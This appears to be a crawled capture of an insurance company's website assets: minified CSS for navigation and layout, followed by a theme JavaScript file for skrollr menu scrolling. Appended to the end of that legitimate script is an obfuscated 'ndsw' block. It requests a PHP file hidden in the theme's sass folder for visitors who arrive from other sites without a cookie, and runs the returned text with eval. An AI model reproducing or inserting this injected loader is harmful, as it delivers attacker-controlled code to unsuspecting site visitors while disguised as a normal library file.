65px;color:#FFF;position:absolute;top:0;font-size:20px;left:50px;height:50px;width:calc(100% - 50px)}.navigation__mobile__search__input.nice-select.open,.navigation__mobile__search__input:active,.navigation__mobile__search__input:focus{border-color:#FFF;outline:0;padding-left:75px}.navigation__mobile__search__input:disabled{opacity:1}.navigation__mobile__search__btn,.navigation__mobile__search__submit{-webkit-transition:all;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;position:absolute;right:0;border:0;background-color:transparent;padding:0 5px 0 0;height:50px;width:50px}.navigation__mobile__search__btn:focus,.navigation__mobile__search__submit:focus{outline:0}.navigation__mobile__search__btn span,.navigation__mobile__search__submit span{font-size:15px;color:#FFF;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.navigation__mobile__search__submit{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.navigation__mobile__search.active .navigation__mobile__search__btn{-webkit-transform:translateX(-40%);-moz-transform:translateX(-40%);-ms-transform:translateX(-40%);-o-transform:translateX(-40%);transform:translateX(-40%);right:calc(100% - 135px)}.navigation__mobile__search.active .navigation__mobile__search__submit{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.navigation__mobile .mobile-nav-overlay{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.43)}.navigation__mobile .menu__container{position:absolute;top:0px;left:50px;right:0;height:100%;overflow:hidden}
	.navigation__mobile__menu{list-style:none;padding:0;background-color:#004e4f;font-size:0;position:absolute;top:0;left:0;right:0;overflow:scroll;-webkit-overflow-scrolling:touch;height:calc(100% - 0px);max-height:calc(100% - 0px);-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-ms-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}
	.navigation__mobile__menu[data-menu^=submenu]{background-color:#FFF;min-height:400px}.navigation__mobile__menu[data-menu^=submenu]>li:not([class^=menu__header])>a{text-decoration:none;color:#004e4f;font-family:"Founders Grotesk Cond Med",sans-serif;font-size:18px;letter-spacing:2.38px;text-transform:uppercase;border-bottom:1px solid #A1A1A1;position:relative;padding:12px 10px 12px 30px;height:auto;min-height:50px;max-height:70px;line-height:1.4}.navigation__mobile__menu[data-menu^=submenu]>li:not([class^=menu__header])>a.menu__link{width:calc(100% - 50px)}.navigation__mobile__menu[data-menu^=submenu]>li:not([class^=menu__header])>a.menu__link--no-nav{width:100%}.navigation__mobile__menu[data-menu^=submenu]>li:not([class^=menu__header])>a.menu__nav{border-left-color:#A1A1A1;padding-left:0;padding-right:0;width:50px;height:auto;min-height:50px;max-height:70px;text-align:center}.navigation__mobile__menu[data-menu^=submenu]>li:not([class^=menu__header])>a .arrow-right{border-left:5px solid #004e4f}.navigation__mobile__menu[data-menu^=submenu]>li:not([class^=menu__header])>a .arrow-right:after{border-left:5px solid #FFF}.navigation__mobile__menu.menu-level{-webkit-transition:-webkit-transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);visibility:hidden}.navigation__mobile__menu.menu-level--lv-2 .menu__header,.navigation__mobile__menu.menu-level--lv-3 .menu__header,.navigation__mobile__menu.menu-level--lv-4 .menu__header{background-color:#b7cecf}.navigation__mobile__menu.menu-level--lv-2 .menu__header>a,.navigation__mobile__menu.menu-level--lv-3 .menu__header>a,.navigation__mobile__menu.menu-level--lv-4 .menu__header>a{color:#004e4f}.navigation__mobile__menu.menu-level--lv-2 .menu__header>a.menu__nav--left,.navigation__mobile__menu.menu-level--lv-3 .menu__header>a.menu__nav--left,.navigation__mobile__menu.menu-level--lv-4 .menu__header>a.menu__nav--left{border-left:0;border-right:1px solid #004e4f}.navigation__mobile__menu.menu-level--lv-2 .menu__header>a.menu__link,.navigation__mobile__menu.menu-level--lv-3 .menu__header>a.menu__link,.navigation__mobile__menu.menu-level--lv-4 .menu__header>a.menu__link{font-family:"Founders Grotesk Cond Med",sans-serif}.navigation__mobile__menu.menu-level--lv-3>li:not([class^=menu__header])>a,.navigation__mobile__menu.menu-level--lv-4>li:not([class^=menu__header])>a{color:#535958;text-transform:capitalize}.navigation__mobile__menu.menu-level--lv-3>li:not([class^=menu__header])>a .arrow-right,.navigation__mobile__menu.menu-level--lv-4>li:not([class^=menu__header])>a .arrow-right{border-left-color:#A1A1A1}.navigation__mobile__menu.menu-level--lv-3>li:not([class^=menu__header])>a .arrow-right:after,.navigation__mobile__menu.menu-level--lv-4>li:not([class^=menu__header])>a .arrow-right:after{border-left-color:#FFF}.navigation__mobile__menu.menu-level--lv-2>li>a{font-family:"Founders Grotesk Cond Reg",sans-serif}.navigation__mobile__menu.menu-level--lv-2>li:not([class^=menu__header])>a.menu__link,.navigation__mobile__menu.menu-level--lv-2>li:not([class^=menu__header])>a.menu__nav{display:table-cell}.navigation__mobile__menu.menu-level--lv-3>li:nth-child(2){margin-top:-1px}.navigation__mobile__menu.menu-level--lv-3>li.menu__header{background-color:#e0e0e0}.navigation__mobile__menu.menu-level--lv-3>li.menu__header>a.menu__nav--left{border-left:0;border-right:1px solid #A1A1A1}.navigation__mobile__menu.menu-level--lv-3>li:not([class^=menu__header])>a.menu__link{font-family:"Founders Grotesk Cond Med",sans-serif;font-size:18px;letter-spacing:2.38px;width:100%;display:table-cell}.navigation__mobile__menu.menu-level--lv-3>li:not([class^=menu__header])>a.menu__nav{line-height:1.5;vertical-align:middle}.navigation__mobile__menu.menu-level--lv-4>li.menu__header{background-color:#FFF}.navigation__mobile__menu.menu-level--lv-4>li.menu__header>a{font-family:"Founders Grotesk Reg",sans-serif;text-transform:capitalize;font-size:16px;letter-spacing:0}.navigation__mobile__menu.menu-level--lv-4>li.menu__header>a.menu__nav--left{border-left:0;border-right:1px solid #D2D2D2}.navigation__mobile__menu.menu-level--lv-4>li.menu__header>a.menu__link{font-family:"Founders Grotesk Reg",sans-serif;font-size:16px;line-height:1.4}.navigation__mobile__menu.menu-level--lv-4>li:not([class^=menu__header])>a.menu__link{font-family:"Founders Grotesk Reg",sans-serif;font-size:14px;line-height:1.6;letter-spacing:0;display:table-cell;width:100%}.navigation__mobile__menu.menu-level--lv-4>li:not([class^=menu__header])>a.menu__nav{line-height:1.5;vertical-align:bottom}.navigation__mobile__menu.menu-level .menu__header.menu--section .menu__nav{font-size:18px;line-height:1.8}.navigation__mobile__menu.menu-level .menu__header.menu--section .menu__nav span{float:right;line-height:2.5}.navigation__mobile__menu.menu-level .menu__header.menu--section .menu__nav--left span{float:left}.navigation__mobile__menu.menu--open{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);visibility:visible}.navigation__mobile__menu>li{margin-bottom:0;display:table;width:100%}.navigation__mobile__menu>li.menu--section>a.menu__nav{border-left:none;width:100%!important;text-align:left!important;padding-left:30px!important}.navigation__mobile__menu>li.menu--section>a.menu__nav span{float:right;margin-right:20px;line-height:1.5}.navigation__mobile__menu>li.menu--section>a.menu__nav--left{border-right:0!important}.navigation__mobile__menu>li>a{text-decoration:none;color:#FFF;font-family:"Founders Grotesk Cond Med",sans-serif;display:table-cell;padding:20px 15px 20px 30px;font-size:20px;letter-spacing:2.64px;text-transform:uppercase;border-bottom:1px solid #A1A1A1;position:relative;height:75px;vertical-align:middle}.navigation__mobile__menu>li>a.menu__link{display:inline-block;width:calc(100% - 75px)}.navigation__mobile__menu>li>a.menu__link--no-nav{width:100%}.navigation__mobile__menu>li>a.menu__nav{display:inline-block;width:75px;border-left:1px solid #A1A1A1}.navigation__mobile__menu>li>a.menu__nav span{display:inline-block;font-size:14px;width:7px}.navigation__mobile__menu>li>a.menu__nav--left{border-left:0;border-right:1px solid #A1A1A1}.navigation__mobile__menu>li.menu__header{background-color:#004e4f}.navigation__mobile__menu>li.menu__header>a{display:inline-block}.navigation__mobile__menu>li.menu__header>a.menu__link{padding-left:30px;font-size:18px}.navigation__mobile__menu>li.menu__header>a.menu__link span{display:inline-block;vertical-align:middle;line-height:1}.navigation__mobile__menu--leaf{background-color:#A2F434;margin:0;font-size:0;display:none;padding:0 20px;height:auto}.navigation__mobile__menu--leaf>li{display:inline-block;width:33%;text-align:center}.navigation__mobile__menu--leaf>li>a{text-transform:uppercase;font-size:14px;font-family:"Founders Grotesk Cond Med",sans-serif;letter-spacing:1.85px;color:#004e4f;text-align:center;display:inline-block;border:none;padding:12px 0;height:50px}.navigation__mobile__menu--leaf>li:first-child{width:31%}.navigation__mobile__menu--leaf>li:first-child+li+li{width:35%}.navigation__mobile__menu--leaf>li:first-child+li+li>a{margin-right:0}}
	@media (max-width:991px){#wayfinder{display:none}}@media (max-width:767px){.location{overflow:hidden}}
	@media (min-width:768px){.location .row{margin-left:0;margin-right:0}}@media (max-width:991px){.location .nice-select{width:250px}}@media (max-width:1199px){.location .nice-select .list{height:210px!important}}@media (max-width:767px){.location [class^=col-],.location [class^=container-]{padding-left:15px!important;padding-right:15px!important}}@media (max-width:767px){.location #map.leaflet-container .leaflet-control-container{display:none}}@media (min-width:768px){.location__button .rollover-button span,.location__button .rollover-button span:before{padding:14px 20px}}@media (max-width:767px){.location__button .rollover-button{width:initial}}@media (max-width:480px){.location{height:100%}.location__find{margin-top:30px}.location__find .body-container__headline-container,.location__find .location__custom-dropdown,.location__find .location__desc{width:100%}.location__find .body-container__headline-container{text-align:center}.location__find .body-container__headline-container .body-container__headline{font-size:30px}.location__find .location__desc{font-size:14px;margin-bottom:30px}.location__find .location__custom-dropdown{text-align:center}.location__find .nice-select{max-width:265px}.location__find .rollover-button{float:right}.location #map{height:300px}}@media (min-width:768px){.timeline .timeline-node.active{min-height:364px}}@media only screen and (max-width:1024px){.timeline .timeline-vert{margin-left:160px}.timeline .timeline-vert #slide-image{width:280px}.timeline .timeline-vert #slide-image .btn-next-node,.timeline .timeline-vert #slide-image .btn-prev-node{left:118px}.timeline .timeline-vert .timeline-node-container:nth-child(2).active:before{display:block;content:" ";width:46px;height:200px;background:#fff;position:absolute;top:0;left:160px}.timeline .timeline-node{margin-right:40px}.timeline .timeline-node.active{margin-left:80px;padding-left:80px}.timeline .timeline-node.active .timeline-node-year{font-size:80px}.timeline .timeline-node.active .timeline-node-headline,.timeline .timeline-node.active .timeline-node-sub-headline{font-size:30px;line-height:36px}}@media only screen and (max-width:767px){.timeline .timeline-container{width:320px}.timeline .timeline-vert{padding-left:25px;margin-left:44px}.timeline .timeline-vert #slide-image{width:100px;height:120px;left:16px}.timeline .timeline-vert #slide-image .btn-next-node,.timeline .timeline-vert #slide-image .btn-prev-node{font-size:22px}.timeline .timeline-vert #slide-image .btn-prev-node{left:18px;top:-32px}.timeline .timeline-vert #slide-image .btn-next-node{left:18px;top:120px}.timeline .timeline-vert .timeline-node-container.active{padding-right:16px;padding-bottom:10px;padding-top:20px}.timeline .timeline-vert .timeline-node-container:nth-child(2).active:before{display:block;content:" ";width:25px;height:100px;background:#fff;position:absolute;top:0;left:44px}.timeline .timeline-node{padding:18px 70px 0 32px;margin-right:45px;border-bottom-width:1px;min-height:76px}.timeline .timeline-node .timeline-node-image-container{width:68px;height:52px;top:10px}.timeline .timeline-node .timeline-node-year{font-size:16px;line-height:18px;padding-bottom:4px}.timeline .timeline-node .timeline-node-headline,.timeline .timeline-node .timeline-node-sub-headline{font-size:10px;line-height:12px;letter-spacing:1px}.timeline .timeline-node.active{margin-left:34px;padding:10px 28px;min-height:auto}.timeline .timeline-node.active .timeline-node-year{font-size:23px}.timeline .timeline-node.active .timeline-node-headline,.timeline .timeline-node.active .timeline-node-sub-headline{font-size:14px;line-height:16px;letter-spacing:1px}.timeline .timeline-node.active .timeline-node-body p{font-size:9px}}@media (max-width:480px){.location__find .location__custom-dropdown .location-dropdown{width:100%}.location__find .location__custom-dropdown .location-dropdown .nice-select{width:100%;max-width:none}.location__find .rollover-button{float:none;display:block;width:100%;margin:0}.location__find .nice-select{width:100%;max-width:none;margin-bottom:10px}.location__find .nice-select .list{display:none}.location__find .nice-select.open .list{display:block}.location #map{margin-top:10px}.location__btn-go{width:100%}}@media (min-width:768px){.detail{padding:60px 0}}@media (max-width:767px){.detail__image img{margin:0 auto 45px}}@media (min-width:768px){.tab-panel__tab li.active .rollover-button{width:120%}}@media (min-width:768px){.tab-panel__tab li.active .rollover-button span{padding:13px 60px 13px 13px}}@media (min-width:768px){.tab-panel__content{border-top:1px solid #D2D2D2;border-bottom:1px solid #D2D2D2}}@media (min-width:768px){.image-slider__caption{overflow:hidden;max-height:40.04px}}@media (min-width:768px){.image-slider__title{overflow:hidden;max-height:28.6px}}@media (min-width:768px){.image-slider__text-container{padding:40px 100px}}@media (min-width:768px){.image-slider .rsBullets{margin:initial;bottom:-45px;text-align:left}}@media (min-width:768px){.image-slider .rsArrow{bottom:-45px}}@media (min-width:768px){.image-slider .rsArrowLeft{left:initial;right:65px}}@media (max-width:991px){.facts{margin-bottom:20px}}@media (max-width:991px){.facts__icon{margin-bottom:20px}}@media (max-width:991px){.facts__headline{margin-bottom:10px}}@media (max-width:991px){.zoneMainContent .mktoForm .mktoButtonRow button.mktoButton{padding:15px 105px}}@media (max-width:767px){#mktoForm_2943 h3 span{font-size:20px}}@media (min-width:991px){#mktoForm_2943 .mktoFormRow:nth-child(10),#mktoForm_2943 .mktoFormRow:nth-child(11),#mktoForm_2943 .mktoFormRow:nth-child(3),#mktoForm_2943 .mktoFormRow:nth-child(7),#mktoForm_2943 .mktoFormRow:nth-child(8),#mktoForm_2943 .mktoFormRow:nth-child(9){float:left;width:50%;clear:initial}}@media (min-width:991px){#mktoForm_2943 .mktoFormRow:nth-child(12),#mktoForm_2943 .mktoFormRow:nth-child(4){float:right;width:50%;clear:initial}}@media (min-width:991px){#mktoForm_2943 .mktoFormRow:nth-child(15),#mktoForm_2943 .mktoFormRow:nth-child(16),#mktoForm_2943 .mktoFormRow:nth-child(17){float:left;width:33%;clear:initial}}@media (min-width:991px){#mktoForm_2943 .mktoFormRow:nth-child(19),#mktoForm_2943 .mktoFormRow:nth-child(20),#mktoForm_2943 .mktoFormRow:nth-child(21){float:left;width:33%;clear:initial}}@media only screen and (max-width:480px){#mktoForm_2943 .mktoFormRow:nth-child(19) .mktoCheckboxList,#mktoForm_2943 .mktoFormRow:nth-child(20) .mktoCheckboxList,#mktoForm_2943 .mktoFormRow:nth-child(21) .mktoCheckboxList{width:auto}}@media (min-width:991px){#mktoForm_2943 .mktoFormRow:nth-child(24),#mktoForm_2943 .mktoFormRow:nth-child(25),#mktoForm_2943 .mktoFormRow:nth-child(26),#mktoForm_2943 .mktoFormRow:nth-child(27),#mktoForm_2943 .mktoFormRow:nth-child(28),#mktoForm_2943 .mktoFormRow:nth-child(29),#mktoForm_2943 .mktoFormRow:nth-child(30){float:left;width:33%;clear:initial}#mktoForm_2943 .mktoFormRow:nth-child(24) .mktoLabel,#mktoForm_2943 .mktoFormRow:nth-child(25) .mktoLabel,#mktoForm_2943 .mktoFormRow:nth-child(26) .mktoLabel,#mktoForm_2943 .mktoFormRow:nth-child(27) .mktoLabel,#mktoForm_2943 .mktoFormRow:nth-child(28) .mktoLabel,#mktoForm_2943 .mktoFormRow:nth-child(29) .mktoLabel,#mktoForm_2943 .mktoFormRow:nth-child(30) .mktoLabel{max-width:200px}}@media only screen and (max-width:480px){#mktoForm_2943 .mktoFormRow:nth-child(24) .mktoCheckboxList,#mktoForm_2943 .mktoFormRow:nth-child(25) .mktoCheckboxList,#mktoForm_2943 .mktoFormRow:nth-child(26) .mktoCheckboxList,#mktoForm_2943 .mktoFormRow:nth-child(27) .mktoCheckboxList,#mktoForm_2943 .mktoFormRow:nth-child(28) .mktoCheckboxList,#mktoForm_2943 .mktoFormRow:nth-child(29) .mktoCheckboxList,#mktoForm_2943 .mktoFormRow:nth-child(30) .mktoCheckboxList{width:auto}}@media (min-width:991px){#mktoForm_2943 .mktoFormRow:nth-child(30){clear:both}}@media (max-width:767px){.event-meta__title{width:150px}}@media print{.print-only{display:block}}@media (min-width:768px) and (max-width:1200px){.tabs-icon__container .tabs-icon__nav-tabs--6{width:auto;min-width:1000px}}@media (min-width:768px) and (max-width:992px){.tabs-icon__container .tabs-icon__nav-tabs--5{width:auto;min-width:860px}}@media (min-width:768px) and (max-width:992px){.tabs-icon__container .tabs-icon__nav-tabs--4{width:auto;min-width:680px}}@media (min-width:768px){.tabs-icon__container .tabs-icon__panel-heading{display:none}}@media (min-width:768px){.tabs-icon__container .tabs-icon__tab .icon{display:inline-block;font-size:60px;margin-bottom:15px}}@media (min-width:768px){.tabs-icon__container .tabs-icon__tab-pane{padding:40px 0 60px}}@media (min-width:768px){.tabs-icon__container .tabs-icon__panel-title{margin-bottom:20px}}@media (min-width:768px){.tabs-icon__container .tabs-icon__panel-collapse{height:auto!important}.tabs-icon__container .tabs-icon__panel-collapse.collapse{display:block}}@media (max-width:767px){.tabs-icon__container .tabs-icon__tab-content .tab-pane{display:block;margin-bottom:10px}.tabs-icon__container .tabs-icon__nav-tabs{display:none}.tabs-icon__container .tabs-icon__panel-heading a{display:table;width:100%}.tabs-icon__container .tabs-icon__panel-heading a:focus,.tabs-icon__container .tabs-icon__panel-heading a:hover{color:inherit}.tabs-icon__container .tabs-icon__panel-body{padding:25px}.tabs-icon__container .tabs-icon__panel{margin:-2px 0 0;box-shadow:none;border-radius:0}.tabs-icon__container .tabs-icon__tab-pane:first-child .panel{border-radius:5px 5px 0 0}.tabs-icon__container .tabs-icon__tab-pane:last-child .panel{border-radius:0 0 5px 5px}}@media (max-width:1199px){.resource-section .spotlight-insight{padding-top:475px;margin:0}}@media (max-width:1199px){.resource-section .spotlight-insight .spotlight-content{bottom:0;padding:72px 40px 92px;max-height:calc(100% - 40px)}.resource-section .spotlight-insight .spotlight-content .title{font-size:24px;text-decoration-style:none}.resource-section .spotlight-insight .spotlight-content .preview{margin-bottom:.5em}.resource-section .spotlight-insight .spotlight-content .category{bottom:58px}.resource-section .spotlight-insight:hover .spotlight-content{padding:48px 40px 84px}.resource-section .spotlight-insight:hover .spotlight-content .title{text-decoration:none}.resource-section .spotlight-insight:hover .spotlight-content .preview{max-height:7em;margin-bottom:1em}}@media (max-width:767px){.resource-section .spotlight-insight{padding-top:0;overflow:visible;margin-bottom:150px}.resource-section .spotlight-insight .spotlight-background-wrap{margin-left:calc((100% - 100vw) / 2);margin-right:calc(((100% - 100vw) / 2));margin-top:145px;margin-bottom:-150px}.resource-section .spotlight-insight .spotlight-content{display:block;position:relative;width:100%;padding:48px 32px 80px;transition:all 0s}.resource-section .spotlight-insight .spotlight-content .title{margin-bottom:34px}.resource-section .spotlight-insight .spotlight-content .preview{margin-bottom:-.5em}.resource-section .spotlight-insight:hover .spotlight-content{padding:48px 32px 80px}.resource-section .spotlight-insight:hover .spotlight-content .preview{margin-bottom:-.5em;max-height:0}}@media (max-width:767px){.tile-container{display:block}.tile-container>*{margin-bottom:24px}}@media (max-width:1199px){.tile{margin:0}}@media (max-width:1199px){.tile .type{left:26px}}@media (max-width:1199px){.tile .title{font-size:19px;padding:24px 24px 16px}}@media (max-width:1199px){.tile .preview{padding:0 24px;-webkit-line-clamp:2}}@media (max-width:1199px){.tile .category{left:28px}}@media (max-width:767px){.tile .category{left:28px}}@media (max-width:1199px){.tile::after{font-size:32px;height:32px;bottom:32px;left:40px}}@media (max-width:1199px){.tile:hover .type{bottom:64px}}@media (max-width:1199px){.tile:hover .title{margin-top:-56px}}@media (max-width:1199px){.tile:hover .preview{height:56px}}@media (max-width:1199px){.tile.video .title{font-size:24px}}@media (max-width:767px){.tile.video .title{font-size:30px}}@media (max-width:1199px){.tile.video::after{left:40px;bottom:19px}}@media (max-width:767px){.tile.video::after{left:40px;bottom:19px}}@media (max-width:1199px){.tile-container .tile.emphasized{padding-bottom:60px}}@media (max-width:1199px){.tile-container .tile.emphasized .image-wrap .icon{font-size:32px;left:-8px}}@media (max-width:1199px){.tile-container .tile.emphasized .image-wrap .type{left:-6px}}@media (max-width:1199px){.tile-container .col-sm-10 .title,.tile-container .col-sm-11 .title,.tile-container .col-sm-12 .title,.tile-container .col-sm-7 .title,.tile-container .col-sm-8 .title,.tile-container .col-sm-9 .title{font-size:24px}}@media (max-width:767px){.tile-container .col-sm-10 .title,.tile-container .col-sm-11 .title,.tile-container .col-sm-12 .title,.tile-container .col-sm-7 .title,.tile-container .col-sm-8 .title,.tile-container .col-sm-9 .title{font-size:24px}}@media (max-width:1199px){.tile-container .col-sm-10 .tile.emphasized .title,.tile-container .col-sm-11 .tile.emphasized .title,.tile-container .col-sm-12 .tile.emphasized .title,.tile-container .col-sm-7 .tile.emphasized .title,.tile-container .col-sm-8 .tile.emphasized .title,.tile-container .col-sm-9 .tile.emphasized .title{font-size:24px}}@media (max-width:767px){.tile-container .col-sm-10 .tile.emphasized .title,.tile-container .col-sm-11 .tile.emphasized .title,.tile-container .col-sm-12 .tile.emphasized .title,.tile-container .col-sm-7 .tile.emphasized .title,.tile-container .col-sm-8 .tile.emphasized .title,.tile-container .col-sm-9 .tile.emphasized .title{font-size:24px}}@media (max-width:1199px){.tile-container.small-row{margin:auto 0;background-color:#F0F0F0}.tile-container.small-row *{transition:all 0s}}@media (max-width:767px){.tile-container.small-row::after{top:40px;right:15px;bottom:40px;left:15px}}@media (max-width:1199px){.tile-container.small-row .tile{padding-bottom:74px}}@media (max-width:767px){.tile-container.small-row .tile{margin:0;padding-bottom:54px}}@media (max-width:767px){.tile-container.small-row .tile::before{top:-10px;right:16px;left:16px;width:auto;height:1px}}@media (max-width:1199px){.tile-container.small-row .tile .image-wrap{margin:16px}}@media (max-width:767px){.tile-container.small-row .tile .image-wrap{margin:16px}}@media (max-width:1199px){.tile-container.small-row .tile .image-wrap .icon{font-size:32px}}@media (max-width:1199px){.tile-container.small-row .tile .title{font-size:15px;padding:0 16px}}@media (max-width:767px){.tile-container.small-row .tile .title{font-size:18px;padding:0 18px 10px}}@media (max-width:1199px){.tile-container.small-row .tile .preview{padding:0 16px}}@media (max-width:767px){.tile-container.small-row .tile .preview{padding:0 18px}}@media (max-width:1199px){.tile-container.small-row .tile .category{left:20px}}@media (max-width:767px){.tile-container.small-row .tile .category{left:20px;bottom:10px}}@media (max-width:1199px){.tile-container.small-row .tile::after{bottom:7px;left:19px}}@media (max-width:767px){.tile-container.small-row .tile::after{bottom:-3px;left:20px}}@media (max-width:1199px){.tile-container.small-row .tile:hover{padding-bottom:65px}}@media (max-width:767px){.tile-container.small-row .tile:hover{padding-bottom:55px}}@media (max-width:1199px){.tile-container.small-row .tile:hover .preview{height:3em;margin-bottom:-3px}}@media (max-width:1199px){.resource-section-divider .tile-divider{margin:0}}@media (min-width:768px){.nice-select .list{float:left}}

--- FILE ---
content_type: application/javascript
request_url: https://ltinsures.com/wp-content/themes/laurence/js/skrollr.menu.min.js
body_size: 2153
content:

(function(document,window){'use strict';var DEFAULT_DURATION=500;var DEFAULT_EASING='sqrt';var DEFAULT_SCALE=1;var MENU_TOP_ATTR='data-menu-top';var MENU_OFFSET_ATTR='data-menu-offset';var MENU_DURATION_ATTR='data-menu-duration';var MENU_IGNORE_ATTR='data-menu-ignore';var skrollr=window.skrollr;var history=window.history;var supportsHistory=!!history.pushState;var findParentLink=function(element){if(element===document||!element){return false;}
if(element.tagName.toUpperCase()==='A'){return element;}
return findParentLink(element.parentNode);};var handleClick=function(e){if(e.which!==1&&e.button!==0){return;}
var link=findParentLink(e.target);if(!link){return;}
if(handleLink(link)){e.preventDefault();}};var handleLink=function(link,fake){var hash;if(_complexLinks){if(link.hostname!==window.location.hostname){return false;}
if(link.pathname!==document.location.pathname){return false;}
hash=link.hash;}else{hash=link.getAttribute('href');}
if(!/^#/.test(hash)){return false;}
if(!fake&&link.getAttribute(MENU_IGNORE_ATTR)!==null){return false;}
var targetTop;var menuTop;if(_handleLink){menuTop=_handleLink(link);}
else{menuTop=link.getAttribute(MENU_TOP_ATTR);}
if(menuTop!==null){if(/p$/.test(menuTop)){targetTop=(menuTop.slice(0,-1)/100)*document.documentElement.clientHeight;}else{targetTop=+menuTop*_scale;}}else{var scrollTarget=document.getElementById(hash.substr(1));if(!scrollTarget){return false;}
targetTop=_skrollrInstance.relativeToAbsolute(scrollTarget,'top','top');var menuOffset=scrollTarget.getAttribute(MENU_OFFSET_ATTR);if(menuOffset!==null){targetTop+=+menuOffset;}}
if(supportsHistory&&_updateUrl&&!fake){history.pushState({top:targetTop},'',hash);}
var menuDuration=parseInt(link.getAttribute(MENU_DURATION_ATTR),10);var animationDuration=_duration(_skrollrInstance.getScrollTop(),targetTop);if(!isNaN(menuDuration)){animationDuration=menuDuration;}
if(_change){_change(hash,targetTop);}
if(_animate&&!fake){_skrollrInstance.animateTo(targetTop,{duration:animationDuration,easing:_easing});}else{defer(function(){_skrollrInstance.setScrollTop(targetTop);});}
return true;};var jumpStraightToHash=function(){if(window.location.hash&&document.querySelector){var link=document.querySelector('a[href="'+window.location.hash+'"]');if(!link){link=document.createElement('a');link.href=window.location.hash;}
handleLink(link,true);}};var defer=function(fn){window.setTimeout(fn,1);};skrollr.menu={};skrollr.menu.init=function(skrollrInstance,options){_skrollrInstance=skrollrInstance;options=options||{};_easing=options.easing||DEFAULT_EASING;_animate=options.animate!==false;_duration=options.duration||DEFAULT_DURATION;_handleLink=options.handleLink;_scale=options.scale||DEFAULT_SCALE;_complexLinks=options.complexLinks===true;_change=options.change;_updateUrl=options.updateUrl!==false;if(typeof _duration==='number'){_duration=(function(duration){return function(){return duration;};}(_duration));}
skrollr.addEvent(document,'click',handleClick);if(supportsHistory){skrollr.addEvent(window,'popstate',function(e){var state=e.state||{};var top=state.top||0;defer(function(){_skrollrInstance.setScrollTop(top);});},false);}
jumpStraightToHash();};skrollr.menu.click=function(link){handleLink(link);};var _skrollrInstance;var _easing;var _duration;var _animate;var _handleLink;var _scale;var _complexLinks;var _change;var _updateUrl;defer(function(){if(window.location.hash){window.scrollTo(0,0);}});}(document,window));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//ltinsures.com/wp-content/themes/laurence/assets/sass/06-components/06-components.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://ltinsures.com/wp-content/themes/laurence/js/location.min.js
body_size: 2520
content:

